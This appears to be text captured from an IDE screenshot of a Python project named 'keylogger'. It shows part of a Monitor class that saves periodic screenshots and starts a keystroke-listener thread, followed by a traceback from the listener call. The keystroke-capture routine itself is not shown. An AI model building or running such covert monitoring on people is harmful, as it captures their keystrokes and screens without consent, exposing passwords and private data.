 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
35 Thread(target=self._keylogger).start()
36 IntervalTimer(interval, self._screeenshots).start()
37
38
39 if __name__ == '__main__':
40 mon = Monitor()
41 mon.run()
42
Monitor run()
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
Exception in thread Thread-1:
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:47 PM